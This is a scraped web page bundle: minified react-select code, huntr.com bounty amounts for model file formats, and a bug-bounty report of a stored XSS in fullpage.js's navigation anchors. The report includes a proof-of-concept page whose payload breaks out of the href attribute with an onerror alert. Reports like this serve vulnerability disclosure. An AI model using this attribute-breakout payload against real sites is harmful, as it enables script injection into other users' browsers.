t.onMenuOpen()})}},{key:"focusValue",value:function(e){var t=this.state,n=t.selectValue,r=t.focusedValue;if(this.props.isMulti){this.setState({focusedOption:null});var o=n.indexOf(r);r||(o=-1);var i=n.length-1,a=-1;if(n.length){switch(e){case"previous":a=0===o?0:-1===o?i:o-1;break;case"next":o>-1&&o<i&&(a=o+1)}this.setState({inputIsHidden:-1!==a,focusedValue:n[a]})}}}},{key:"focusOption",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"first",t=this.props.pageSize,n=this.state.focusedOption,r=this.getFocusableOptions();if(r.length){var o=0,i=r.indexOf(n);n||(i=-1),"up"===e?o=i>0?i-1:r.length-1:"down"===e?o=(i+1)%r.length:"pageup"===e?(o=i-t)<0&&(o=0):"pagedown"===e?(o=i+t)>r.length-1&&(o=r.length-1):"last"===e&&(o=r.length-1),this.scrollToFocusedOptionOnUpdate=!0,this.setState({focusedOption:r[o],focusedValue:null,focusedOptionId:this.getFocusedOptionId(r[o])})}}},{key:"getTheme",value:function(){return this.props.theme?"function"==typeof this.props.theme?this.props.theme(tK):s(s({},tK),this.props.theme):tK}},{key:"getCommonProps",value:function(){var e=this.clearValue,t=this.cx,n=this.getStyles,r=this.getClassNames,o=this.getValue,i=this.selectOption,a=this.setValue,s=this.props,u=s.isMulti,l=s.isRtl,c=s.options;return{clearValue:e,cx:t,getStyles:n,getClassNames:r,getValue:o,hasValue:this.hasValue(),isMulti:u,isRtl:l,options:c,selectOption:i,selectProps:s,setValue:a,theme:this.getTheme()}}},{key:"hasValue",value:function(){return this.state.selectValue.length>0}},{key:"hasOptions",value:function(){return!!this.getFocusableOptions().length}},{key:"isClearable",value:function(){var e=this.props,t=e.isClearable,n=e.isMulti;return void 0===t?n:t}},{key:"isOptionDisabled",value:function(e,t){return t9(this.props,e,t)}},{key:"isOptionSelected",value:function(e,t){return t8(this.props,e,t)}},{key:"filterOption",value:function(e,t){return t7(this.props,e,t)}},{key:"formatOptionLabel",value:function(e,t){if("function"!=typeof this.props.formatOptionLabel)return this.getOptionLabel(e);var n=this.props.inputValue,r=this.state.selectValue;return this.props.formatOptionLabel(e,{context:t,inputValue:n,selectValue:r})}},{key:"formatGroupLabel",value:function(e){return this.props.formatGroupLabel(e)}},{key:"startListeningComposition",value:function(){document&&document.addEventListener&&(document.addEventListener("compositionstart",this.onCompositionStart,!1),document.addEventListener("compositionend",this.onCompositionEnd,!1))}},{key:"stopListeningComposition",value:function(){document&&document.removeEventListener&&(document.removeEventListener("compositionstart",this.onCompositionStart),document.removeEventListener("compositionend",this.onCompositionEnd))}},{key:"startListeningToTouch",value:function(){document&&document.addEventListener&&(document.addEventListener("touchstart",this.onTouchStart,!1),document.addEventListener("touchmove",this.onTouchMove,!1),document.addEventListener("touchend",this.onTouchEnd,!1))}},{key:"stopListeningToTouch",value:function(){document&&document.removeEventListener&&(document.removeEventListener("touchstart",this.onTouchStart),document.removeEventListener("touchmove",this.onTouchMove),document.removeEventListener("touchend",this.onTouchEnd))}},{key:"renderInput",value:function(){var e=this.props,t=e.isDisabled,n=e.isSearchable,r=e.inputId,o=e.inputValue,i=e.tabIndex,a=e.form,u=e.menuIsOpen,l=e.required,c=this.getComponents().Input,p=this.state,d=p.inputIsHidden,f=p.ariaSelection,h=this.commonProps,m=r||this.getElementId("input"),v=s(s(s({"aria-autocomplete":"list","aria-expanded":u,"aria-haspopup":!0,"aria-errormessage":this.props["aria-errormessage"],"aria-invalid":this.props["aria-invalid"],"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-required":l,role:"combobox","aria-activedescendant":this.isAppleDevice?void 0:this.state.focusedOptionId||""},u&&{"aria-controls":this.getElementId("listbox")}),!n&&{"aria-readonly":!0}),this.hasValue()?(null==f?void 0:f.action)==="initial-input-focus"&&{"aria-describedby":this.getElementId("live-region")}:{"aria-describedby":this.getElementId("placeholder")});return n?O.createElement(c,(0,S.Z)({},h,{autoCapitalize:"none",autoComplete:"off",autoCorrect:"off",id:m,innerRef:this.getInputRef,isDisabled:t,isHidden:d,onBlur:this.onInputBlur,onChange:this.handleInputChange,onFocus:this.onInputFocus,spellCheck:"false",tabIndex:i,form:a,type:"text",value:o},v)):O.createElement(tL,(0,S.Z)({id:m,innerRef:this.getInputRef,onBlur:this.onInputBlur,onChange:e_,onFocus:this.onInputFocus,disabled:t,tabIndex:i,inputMode:"none",form:a,value:""},v))}},{key:"renderPlaceholderOrValue",value:function(){var e=this,t=this.getComponents(),n=t.MultiValue,r=t.MultiValueContainer,o=t.MultiValueLabel,i=t.MultiValueRemove,a=t.SingleValue,s=t.Placeholder,u=this.commonProps,l=this.props,c=l.controlShouldRenderValue,p=l.isDisabled,d=l.isMulti,f=l.inputValue,h=l.placeholder,m=this.state,v=m.selectValue,g=m.focusedValue,b=m.isFocused;if(!this.hasValue()||!c)return f?null:O.createElement(s,(0,S.Z)({},u,{key:"placeholder",isDisabled:p,isFocused:b,innerProps:{id:this.getElementId("placeholder")}}),h);if(d)return v.map(function(t,a){var s=t===g,l="".concat(e.getOptionLabel(t),"-").concat(e.getOptionValue(t));return O.createElement(n,(0,S.Z)({},u,{components:{Container:r,Label:o,Remove:i},isFocused:s,isDisabled:p,key:l,index:a,removeProps:{onClick:function(){return e.removeValue(t)},onTouchEnd:function(){return e.removeValue(t)},onMouseDown:function(e){e.preventDefault()}},data:t}),e.formatOptionLabel(t,"value"))});if(f)return null;var y=v[0];return O.createElement(a,(0,S.Z)({},u,{data:y,isDisabled:p}),this.formatOptionLabel(y,"value"))}},{key:"renderClearIndicator",value:function(){var e=this.getComponents().ClearIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,i=this.state.isFocused;if(!this.isClearable()||!e||r||!this.hasValue()||o)return null;var a={onMouseDown:this.onClearIndicatorMouseDown,onTouchEnd:this.onClearIndicatorTouchEnd,"aria-hidden":"true"};return O.createElement(e,(0,S.Z)({},t,{innerProps:a,isFocused:i}))}},{key:"renderLoadingIndicator",value:function(){var e=this.getComponents().LoadingIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,i=this.state.isFocused;return e&&o?O.createElement(e,(0,S.Z)({},t,{innerProps:{"aria-hidden":"true"},isDisabled:r,isFocused:i})):null}},{key:"renderIndicatorSeparator",value:function(){var e=this.getComponents(),t=e.DropdownIndicator,n=e.IndicatorSeparator;if(!t||!n)return null;var r=this.commonProps,o=this.props.isDisabled,i=this.state.isFocused;return O.createElement(n,(0,S.Z)({},r,{isDisabled:o,isFocused:i}))}},{key:"renderDropdownIndicator",value:function(){var e=this.getComponents().DropdownIndicator;if(!e)return null;var t=this.commonProps,n=this.props.isDisabled,r=this.state.isFocused,o={onMouseDown:this.onDropdownIndicatorMouseDown,onTouchEnd:this.onDropdownIndicatorTouchEnd,"aria-hidden":"true"};return O.createElement(e,(0,S.Z)({},t,{innerProps:o,isDisabled:n,isFocused:r}))}},{key:"renderMenu",value:function(){var e,t=this,n=this.getComponents(),r=n.Group,o=n.GroupHeading,i=n.Menu,a=n.MenuList,s=n.MenuPortal,u=n.LoadingMessage,l=n.NoOptionsMessage,c=n.Option,p=this.commonProps,d=this.state.focusedOption,f=this.props,h=f.captureMenuScroll,m=f.inputValue,v=f.isLoading,g=f.loadingMessage,b=f.minMenuHeight,y=f.maxMenuHeight,w=f.menuIsOpen,C=f.menuPlacement,x=f.menuPosition,I=f.menuPortalTarget,M=f.menuShouldBlockScroll,E=f.menuShouldScrollIntoView,P=f.noOptionsMessage,k=f.onMenuScrollToTop,V=f.onMenuScrollToBottom;if(!w)return null;var D=function(e,n){var r=e.type,o=e.data,i=e.isDisabled,a=e.isSelected,s=e.label,u=e.value,l=d===o,f=i?void 0:function(){return t.onOptionHover(o)},h=i?void 0:function(){return t.selectOption(o)},m="".concat(t.getElementId("option"),"-").concat(n),v={id:m,onClick:h,onMouseMove:f,onMouseOver:f,tabIndex:-1,role:"option","aria-selected":t.isAppleDevice?void 0:a};return O.createElement(c,(0,S.Z)({},p,{innerProps:v,data:o,isDisabled:i,isSelected:a,key:m,label:s,type:r,value:u,isFocused:l,innerRef:l?t.getFocusedOptionRef:void 0}),t.formatOptionLabel(e.data,"menu"))};if(this.hasOptions())e=this.getCategorizedOptions().map(function(e){if("group"===e.type){var n=e.data,i=e.options,a=e.index,s="".concat(t.getElementId("group"),"-").concat(a),u="".concat(s,"-heading");return O.createElement(r,(0,S.Z)({},p,{key:s,data:n,options:i,Heading:o,headingProps:{id:u,data:e.data},label:t.formatGroupLabel(e.data)}),e.options.map(function(e){return D(e,"".concat(a,"-").concat(e.index))}))}if("option"===e.type)return D(e,"".concat(e.index))});else if(v){var R=g({inputValue:m});if(null===R)return null;e=O.createElement(u,p,R)}else{var L=P({inputValue:m});if(null===L)return null;e=O.createElement(l,p,L)}var F={minMenuHeight:b,maxMenuHeight:y,menuPlacement:C,menuPosition:x,menuShouldScrollIntoView:E},T=O.createElement(e7,(0,S.Z)({},p,F),function(n){var r=n.ref,o=n.placerProps,s=o.placement,u=o.maxHeight;return O.createElement(i,(0,S.Z)({},p,F,{innerRef:r,innerProps:{onMouseDown:t.onMenuMouseDown,onMouseMove:t.onMenuMouseMove},isLoading:v,placement:s}),O.createElement(tW,{captureEnabled:h,onTopArrive:k,onBottomArrive:V,lockEnabled:M},function(n){return O.createElement(a,(0,S.Z)({},p,{innerRef:function(e){t.getMenuListRef(e),n(e)},innerProps:{role:"listbox","aria-multiselectable":p.isMulti,id:t.getElementId("listbox")},isLoading:v,maxHeight:u,focusedOption:d}),e)}))});return I||"fixed"===x?O.createElement(s,(0,S.Z)({},p,{appendTo:I,controlElement:this.controlRef,menuPlacement:C,menuPosition:x}),T):T}},{key:"renderFormField",value:function(){var e=this,t=this.props,n=t.delimiter,r=t.isDisabled,o=t.isMulti,i=t.name,a=t.required,s=this.state.selectValue;if(a&&!this.hasValue()&&!r)return O.createElement(tY,{name:i,onFocus:this.onValueInputFocus});if(i&&!r){if(o){if(n){var u=s.map(function(t){return e.getOptionValue(t)}).join(n);return O.createElement("input",{name:i,type:"hidden",value:u})}var l=s.length>0?s.map(function(t,n){return O.createElement("input",{key:"i-".concat(n),name:i,type:"hidden",value:e.getOptionValue(t)})}):O.createElement("input",{name:i,type:"hidden",value:""});return O.createElement("div",null,l)}var c=s[0]?this.getOptionValue(s[0]):"";return O.createElement("input",{name:i,type:"hidden",value:c})}}},{key:"renderLiveRegion",value:function(){var e=this.commonProps,t=this.state,n=t.ariaSelection,r=t.focusedOption,o=t.focusedValue,i=t.isFocused,a=t.selectValue,s=this.getFocusableOptions();return O.createElement(tw,(0,S.Z)({},e,{id:this.getElementId("live-region"),ariaSelection:n,focusedOption:r,focusedValue:o,isFocused:i,selectValue:a,focusableOptions:s,isAppleDevice:this.isAppleDevice}))}},{key:"render",value:function(){var e=this.getComponents(),t=e.Control,n=e.IndicatorsContainer,r=e.SelectContainer,o=e.ValueContainer,i=this.props,a=i.className,s=i.id,u=i.isDisabled,l=i.menuIsOpen,c=this.state.isFocused,p=this.commonProps=this.getCommonProps();return O.createElement(r,(0,S.Z)({},p,{className:a,innerProps:{id:s,onKeyDown:this.onKeyDown},isDisabled:u,isFocused:c}),this.renderLiveRegion(),O.createElement(t,(0,S.Z)({},p,{innerRef:this.getControlRef,innerProps:{onMouseDown:this.onControlMouseDown,onTouchEnd:this.onControlTouchEnd},isDisabled:u,isFocused:c,menuIsOpen:l}),O.createElement(o,(0,S.Z)({},p,{isDisabled:u}),this.renderPlaceholderOrValue(),this.renderInput()),O.createElement(n,(0,S.Z)({},p,{isDisabled:u}),this.renderClearIndicator(),this.renderLoadingIndicator(),this.renderIndicatorSeparator(),this.renderDropdownIndicator())),this.renderMenu(),this.renderFormField())}}],o=[{key:"getDerivedStateFromProps",value:function(e,t){var n,r=t.prevProps,o=t.clearFocusValueOnUpdate,i=t.inputIsHiddenAfterUpdate,a=t.ariaSelection,u=t.isFocused,l=t.prevWasFocused,c=t.instancePrefix,p=e.options,d=e.value,f=e.menuIsOpen,h=e.inputValue,m=e.isMulti,v=eB(d),g={};if(r&&(d!==r.value||p!==r.options||f!==r.menuIsOpen||h!==r.inputValue)){var b,y=f?t1(t0(e,v)):[],O=f?t2(t0(e,v),"".concat(c,"-option")):[],w=o?function(e,t){var n=e.focusedValue,r=e.selectValue.indexOf(n);if(r>-1){if(t.indexOf(n)>-1)return n;if(r<t.length)return t[r]}return null}(t,v):null,C=(b=t.focusedOption)&&y.indexOf(b)>-1?b:y[0],S=t4(O,C);g={selectValue:v,focusedOption:C,focusedOptionId:S,focusableOptionsWithIds:O,focusedValue:w,clearFocusValueOnUpdate:!1}}var x=null!=i&&e!==r?{inputIsHidden:i,inputIsHiddenAfterUpdate:void 0}:{},I=a,M=u&&l;return u&&!M&&(I={value:(n=v[0]||null,m?v:n),options:v,action:"initial-input-focus"},M=!l),(null==a?void 0:a.action)==="initial-input-focus"&&(I=null),s(s(s({},g),x),{},{prevProps:e,ariaSelection:I,prevWasFocused:M})}}],n&&x(a.prototype,n),o&&x(a,o),Object.defineProperty(a,"prototype",{writable:!1}),a}(O.Component);nn.defaultProps=tJ;var nr=(0,O.forwardRef)(function(e,t){var n,r,o,i,a,u,l,p,d,f,h,m,v,g,b,w,x,I,M,E,P,k,V,D,R,L,F,T=(n=e.defaultInputValue,r=e.defaultMenuIsOpen,o=e.defaultValue,i=e.inputValue,a=e.menuIsOpen,u=e.onChange,l=e.onInputChange,p=e.onMenuClose,d=e.onMenuOpen,f=e.value,h=y(e,C),v=(m=c((0,O.useState)(void 0!==i?i:void 0===n?"":n),2))[0],g=m[1],w=(b=c((0,O.useState)(void 0!==a?a:void 0!==r&&r),2))[0],x=b[1],M=(I=c((0,O.useState)(void 0!==f?f:void 0===o?null:o),2))[0],E=I[1],P=(0,O.useCallback)(function(e,t){"function"==typeof u&&u(e,t),E(e)},[u]),k=(0,O.useCallback)(function(e,t){var n;"function"==typeof l&&(n=l(e,t)),g(void 0!==n?n:e)},[l]),V=(0,O.useCallback)(function(){"function"==typeof d&&d(),x(!0)},[d]),D=(0,O.useCallback)(function(){"function"==typeof p&&p(),x(!1)},[p]),R=void 0!==i?i:v,L=void 0!==a?a:w,F=void 0!==f?f:M,s(s({},h),{},{inputValue:R,menuIsOpen:L,onChange:P,onInputChange:k,onMenuClose:D,onMenuOpen:V,value:F}));return O.createElement(nn,(0,S.Z)({ref:t},T))})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/?_rsc=gzwmm
body_size: -1489
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 399
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7233],{47233:function(t,e,o){o.d(e,{m:function(){return r}});var a=o(32306);let n="2024-02-06T00:00:00.000Z",r={[a.oB.ArmnnFlatbuffers]:{name:"Arm NN Flatbuffers",org:"Arm",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Avro]:{name:"Avro",org_img:"Avro",org:"Apache",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Caffe]:{name:"Caffe",org_img:"Caffe",org:"Berkeley AI Research",extension:".caffemodel & .prototxt",description:"Protobuf-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Cambricon]:{name:"Cambricon",org_img:"Cambricon",org:"Cambricon Technologies",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Circle]:{name:"Circle",org:"Samsung",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.CntkV2]:{name:"CNTK v2",org_img:"cntk",org:"Microsoft",description:"Protobuf-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Coreml]:{name:"Core ML",org:"Apple",extension:".coreml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Darknet]:{name:"Darknet",org_img:"darknet",org:"Hank.ai",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.DeepLearningContainer]:{name:"Deep Learning Container",org_img:"deep_learning_container",org:"Qualcomm",extension:".dlc",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Dl4j]:{name:"DL4J",org_img:"dl4j",org:"Eclipse",description:"ZIP-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Executorch]:{name:"ExecuTorch",org:"PyTorch",extension:".pte",description:"Modified binary flatbuffer file with optional data segments appended",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Ggml]:{name:"GGML",org:"llama.cpp",extension:".ggml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Gguf]:{name:"GGUF",org:"llama.cpp",extension:".gguf",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Hdf5]:{name:"HDF5",org_img:"hdf",extension:".h5",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Joblib]:{org_img:"joblib",name:"Joblib",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.KerasNative]:{name:"Keras Native",org_img:"keras-team",org:"Keras",extension:".keras",description:"ZIP archive with 2 JSON files and 1 h5 file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Llamafile]:{name:"Llamafile",org_img:"llamafile",extension:".llamafile",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Mleap]:{name:"MLeap",org:"Spark",extension:".mleap",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Mlflow]:{name:"MLFlow",org:"MLFlow",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.MlflowTensorspec]:{name:"MLFlow TensorSpec",org:"MLFlow",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Nemo]:{name:"Nemo",org:"NVIDIA",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Netcdf]:{name:"NetCDF",org_img:"netcdf",extension:".nc",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Npy]:{name:"NPY",org:"NumPy",extension:".npy",description:"Used to integrate pickle by default as well",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Npz]:{name:"NPZ",org:"NumPy",extension:".npz",description:"ZIP file of NPY files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Onnx]:{name:"ONNX",org_img:"onnx",org:"Microsoft & Meta",extension:".onnx",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Orc]:{org_img:"orc",name:"ORC",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Parquet]:{name:"Parquet",org_img:"parquet",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Pickle]:{name:"Pickle",org:"Python",extension:".pkl",createdAt:n,bounty:[{start:n,amount:1500},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Pmml]:{name:"PMML",org_img:"pmml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.ProtocolBuffers]:{name:"Protocol Buffers",org_img:"protobuf",description:"Usually an underlying file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchArchiveTar]:{name:"PyTorch Archive (TAR)",org:"PyTorch",extension:".mar",description:"TAR file that includes Python code files and pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchArchiveZip]:{name:"PyTorch Archive (ZIP)",org:"PyTorch",extension:".mar",description:"ZIP file that includes Python code files and pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchMobile]:{name:"PyTorch Mobile",org:"PyTorch",extension:".ptl",description:"Modified binary flatbuffer file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchPackage]:{name:"PyTorch Package",org:"PyTorch",extension:".pt",description:"ZIP file that includes a pickled model, user files represented as a Python package, and framework files including serialized tensor data",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV0_1_1]:{name:"PyTorch v0.1.1",org:"PyTorch",extension:".pt",description:"Tar file with sys_info, pickle, storages, and tensors",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV0_1_10]:{name:"PyTorch v0.1.10",org:"PyTorch",extension:".pt",description:"Stacked pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV1_3]:{name:"PyTorch v1.3",org:"PyTorch",extension:".pt",description:"ZIP file containing data.pkl (1 pickle file)",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Riva]:{name:"Riva",org:"NVIDIA",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Safetensors]:{name:"SafeTensors",org:"HuggingFace",extension:".safetensors",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Surrealml]:{name:"SurrealML",org:"Surreal",extension:".surml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorflowCheckpoint]:{name:"TensorFlow Checkpoint",org:"Google",extension:".ckpt",description:"Custom Protobuf format. Can result in arbitrary code execution.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorflowSavedModel]:{name:"TensorFlow Saved Model",org:"Google",extension:".pb",description:"Custom Protobuf format. Can result in arbitrary code execution.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Tensorizer]:{name:"Tensorizer",org:"CoreWeave",description:"Not uncommon especially in private production systems",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorRt]:{name:"TensorRT",org_img:"nvidia",org:"NVIDIA",extension:".engine / .trt / .mytrtfile",description:"Binary format optimized for NVIDIA GPUs using TensorRT, containing serialized inference engine data",createdAt:"2025-02-01T00:00:00.000Z",bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Tfjs]:{name:"TensorFlow.js",org:"Google",description:"JSON file and binary file with weights. Technically not a singular file format.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Tflite]:{name:"TFLite",org:"Google",extension:".tflite",description:"Modified binary flatbuffer file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Tfrecords]:{name:"TFRecords",org:"Google",extension:".tfrecords",description:"Wrapper around a Protocol Buffer",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TorchExport]:{name:"Torch Export",org:"PyTorch",extension:".pt2",description:"ZIP file with JSON files and Python code file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TorchscriptV1_4]:{name:"TorchScript v1.4",org:"PyTorch",extension:".pt",description:"ZIP file with data.pkl, constants.pkl, and version (2 pickle files and a folder)",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Csv]:{name:"CSV",org:void 0,org_img:"csv",extension:".csv",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Json]:{name:"JSON",org_img:"json",org:void 0,extension:".json",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Zip]:{name:"ZIP",org_img:"zip",org:void 0,extension:".zip",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.MessagePack]:{name:"MessagePack",org_img:"msgpack",org:void 0,extension:".msgpack",description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Flax]:{name:"Flax",org_img:"google",org:"Google",extension:".flax",description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Jax]:{name:"JAX",org_img:"jax-ml",org:void 0,description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Openvino]:{name:"OpenVINO",org_img:"intel",org:"Intel",description:void 0,createdAt:"2025-05-21T16:33:49.765Z",bounty:[{start:"2025-05-21T16:33:49.765Z",amount:1500}]}}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/08d2a6d0-772f-4b05-834e-86343f263c35
body_size: 1034
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
2:Tc0f,BUG
 ======
    stored xss due to unsantized anchor url

SUMMURY
=========
using fullpage.js you can create a anchor tag . But when put href in anchor then it does not sanitize the url which allow to break context of anchor element and can add our new element .
I see main javascript or other javascript library like ```jquery``` are properly sanitized the url before puting in anchor tag .

STEP TO RERPDOUCE
============

i uses bellow code to test
```
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/fullPage.js/3.1.2/fullpage.css" />
</head>
<body>
<h3>check the anchor of black dot on right-side</h3>
<div id="fullpage">
    <div class="section">    
    </div>
</div>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fullPage.js/3.1.2/fullpage.js"></script>
<script type="text/javascript">
    var myFullpage = new fullpage('#fullpage', {
        anchors: ['xss1"><img src=x onerror=alert(1)>'],
        navigation: true
    });
</script>
</body>
</html>
```

Here see i put ```xss1"><img src=x onerror=alert()>``` in ```anchors``` array . During anchor tag creation fullpage.js does not encoded this url . So, this payload will close the existing anchor tag and create a new element ```<img>``` . So, using this payload we can execute any javascript code .\
\
My suggestion is before putting in anchor href ,you must encode the url using ```encodeURI()``` [https://www.w3schools.com/JSREF/jsref_encodeuri.asp](https://www.w3schools.com/JSREF/jsref_encodeuri.asp) \
 [https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/encodeURI](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/encodeURI) \
\
i checked other library and they are properly encoded the url so that it does not break the existing element context 
\
\
# main-javascript


```
<!DOCTYPE html>
<html>
<body>
<script>
  var x = document.createElement("A");
  var t = document.createTextNode("Tutorials");
  x.setAttribute("href", 'https://www.w3schools.com/xsss=xss" sdfsf"><img src=x onerror=alert()>');
  x.appendChild(t);
  document.body.appendChild(x);
</script>
</body>
</html>

```

# jquery

```
 <!DOCTYPE html>
    <html>
    <head>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    </head>
    <body>
            <script>
          $(document).ready(function() {
            $('#btn').click(function() {
                var link = $("<a>");
                link.attr("href", '#dasda"><img src=x onerror=alert(1)>');
                link.attr("title", "Google.com");
                link.text("Google");
                $(".box").html(link);
            });
             $('#btn').click();
        });
        </script>
        <div class="box" id="box"></div>
            <p><input type="button" id="btn" style="display:none" value="Create Link"></p>
    </body>
     
    </html>

```

